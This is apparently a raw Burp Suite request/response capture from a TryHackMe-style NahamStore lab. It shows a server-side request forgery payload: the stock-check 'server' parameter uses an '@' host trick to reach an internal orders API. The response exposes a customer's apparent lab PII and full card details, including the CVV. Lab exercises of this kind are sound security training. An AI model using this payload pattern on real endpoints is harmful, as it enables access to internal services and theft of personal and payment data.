 Request
Pretty Raw Hex
\n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 109
10 Origin: http://nahamstore.thm
11 Connection: keep-alive
12 Referer: http://nahamstore.thm/product?id=1&added=1
13 Cookie: session=998a2667b79a3f1ded9762c4eeae0665; token=
7bb8a7f33093cab015a6d4f863b0fc7c
14 Priority: u=0
15
16 product_id=1&server=
stock.nahamstore.thm@internal-api.nahamstore.thm/orders/4dbc51716426d49f524e10d4437
a5f5a#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 11 Jan 2026 00:25:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=998a2667b79a3f1ded9762c4eeae0665; expires=Sun, 11-Jan-2026
01:25:05 GMT; Max-Age=3600; path=/
7 Content-Length: 386
8
9 {"id":"4dbc51716426d49f524e10d4437a5f5a","customer":{"id":1,"name":"Rita
Miles","email":"rita.miles969@gmail.com","tel":"816-719-7115","address":{"line_1":"39
14 Charles Street","city":"Farmington
Hills","state":"Michigan","zipcode":"48335"},"items":[{"name":"Sticker
Pack","cost":"15.00"}],"payment":{"type":"MasterCard","number":"5376118225360051","ex
pires":"05\/2024","CVV2":"610"}}}